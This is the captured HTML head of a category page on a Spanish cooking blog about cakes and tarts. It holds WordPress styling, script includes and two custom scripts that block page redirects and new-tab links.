

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.marianlaquecocina.com/category/tortas/page/2/
body_size: 36152
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>TORTAS Y TARTAS DULCES &#8211; Página 2 &#8211; Marian la que Cocina</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed" href="https://blog.marianlaquecocina.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Feed de los comentarios" href="https://blog.marianlaquecocina.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marian la que Cocina &raquo; Categoría TORTAS Y TARTAS DULCES del feed" href="https://blog.marianlaquecocina.com/category/tortas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.marianlaquecocina.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-widget-areas-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:#3e3e3d;}a{color:#ED1450;}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--global-color-8);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#3e3e3d;--contrast-2:#B5082F;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ED1450;--global-color-8:#F8637B;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-global-color-8-color{color:var(--global-color-8);}:root .has-global-color-8-background-color{background-color:var(--global-color-8);}.main-title{font-family:Amatic SC, handwriting;}body, button, input, select, textarea{font-family:Montserrat, sans-serif;}h1{font-family:Montserrat, sans-serif;text-transform:uppercase;font-size:40px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ED1450;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--global-color-8);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ED1450;}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:#ED1450;}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--global-color-8);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#ED1450;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--global-color-8);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Amatic+SC%3Aregular%2C700%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='eael-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.css?ver=1652187616' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff !important;
            background-image: url(https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-25707-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-25707.css?ver=1768411410' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-28793-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28793.css?ver=1768411410' media='all' />
<link rel='stylesheet' id='elementor-post-28781-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1768411410' media='all' />
<link rel='stylesheet' id='elementor-post-29132-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-29132.css?ver=1768411448' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-amaticsc-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/amaticsc.css?ver=1747314114' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1747314144' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1747314150' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://blog.marianlaquecocina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.marianlaquecocina.com/wp-json/wp/v2/categories/702562083" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.marianlaquecocina.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- start Simple Custom CSS and JS -->
<script>
  (function() {
    // Bloquea window.location.replace
    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
    };

    // Bloquea window.location.assign
    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
    };

    // Bloquea redirecciones mediante meta refresh
    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });

    // Bloquea redirecciones a través de enlaces <a> con atributo target="_blank"
    document.addEventListener('click', function(event) {
      if (event.target.tagName === 'A' && event.target.getAttribute('target') === '_blank') {
        event.preventDefault();
        console.warn('Redirección bloqueada (enlace):', event.target.href);
      }
    }, true);
  })();


 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
<script>
  (function() {
    var originalReplace = window.location.replace;
    var originalAssign = window.location.assign;

    window.location.replace = function(url) {
      console.warn('Redirección bloqueada (replace):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    window.location.assign = function(url) {
      console.warn('Redirección bloqueada (assign):', url);
      // Si necesitas permitir redirecciones legítimas, podrías agregar una condición aquí.
    };

    document.addEventListener('DOMContentLoaded', function() {
      var metaTags = document.getElementsByTagName('meta');
      for (var i = 0; i < metaTags.length; i++) {
        if (metaTags[i].getAttribute('http-equiv') === 'refresh') {
          console.warn('Redirección bloqueada (meta refresh):', metaTags[i].getAttribute('content'));
          metaTags[i].parentNode.removeChild(metaTags[i]);
        }
      }
    });
  })();



</script>
